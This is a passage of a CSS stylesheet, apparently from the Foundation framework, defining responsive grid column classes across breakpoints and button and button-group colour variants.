.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.5rem; padding-left: 0.5rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.2rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: rgba(0, 59, 153, 0); color: #003B99; }

.button:hover, .button:focus { background-color: #003B99; color: #003B99; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #003B99; color: #111; }

.button.primary:hover, .button.primary:focus { background-color: #002f7a; color: #111; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #E29926; color: #111; }

.button.secondary:hover, .button.secondary:focus { background-color: #ba7c19; color: #111; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #111; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #111; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #111; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #111; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #111; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #111; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #001e4d; color: #001e4d; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #744d10; color: #744d10; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button.clear:hover, .button.clear:focus { color: rgba(0, 30, 77, 0); }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #003B99; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #001e4d; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #E29926; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #744d10; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: rgba(0, 59, 153, 0); }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #003B99; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #E29926; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.2rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #003B99; color: #111; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #002f7a; color: #111; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #E29926; color: #111; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #ba7c19; color: #111; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #111; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #111; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #111; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #111; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #111; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #111; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #001e4d; color: #001e4d; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #744d10; color: #744d10; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

